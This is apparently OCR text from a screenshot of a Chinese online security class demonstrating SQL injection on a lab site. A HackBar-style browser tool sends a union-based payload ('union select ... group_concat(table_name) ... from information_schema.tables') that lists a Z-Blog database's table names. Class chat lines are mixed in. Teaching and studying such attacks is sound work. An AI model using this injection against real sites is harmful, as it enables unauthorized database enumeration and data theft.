 您正在共享屏幕
2
http://192.16...ew.php?id=-1
phpinfo()
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,4,group_concat(table_name),6 from informat
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/new.php?id=1 union select 1,2,3,4,group_concat(table_name),6 from information_schema.tables where table_schema=0x7a626c6f67
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
select * from news where id=1 union select 1,2,3,4,group_concat(table_name),6 from information_schema.tables where table_schema=0x7a626c6f67
聊天
大骇客
moonsec
红包呢小迪
gugu
火狐浏览器在哪
6
InKu0721求师傅带带
发送至: 所有人
发送(S)
4
首页
新闻
留言
确认关闭
您即将关闭 3 个标签页。您确定要继续吗?
当我尝试关闭多个标签页时发出警告
关闭这些标签页
取消
4
zbp_category,zbp_comment,zbp_config,zbp_member,zbp_module,zbp_post,zbp_tag,zbp_upload
英
21:49
2023-05-21